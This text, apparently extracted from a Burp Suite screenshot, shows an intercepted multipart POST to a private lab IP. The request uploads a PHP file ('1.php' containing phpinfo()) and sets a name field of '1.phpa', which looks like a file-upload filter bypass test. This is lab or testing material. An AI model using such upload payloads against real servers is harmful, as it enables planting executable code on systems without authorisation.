 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.176.142:8080
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST / HTTP/1.1
Host: 192.168.176.142:8080
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------56679232637644890797779​00816
Content-Length: 352
Origin: http://192.168.176.142:8080
Connection: keep-alive
Referer: http://192.168.176.142:8080/
Upgrade-Insecure-Requests: 1
-----------------------------5667923263764489079777900816
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: application/x-php
<?php phpinfo();?>
-----------------------------5667923263764489079777900816
Content-Disposition: form-data; name="name"
1.phpa
-----------------------------5667923263764489079777900816--
? < + > Type a search term 0 matches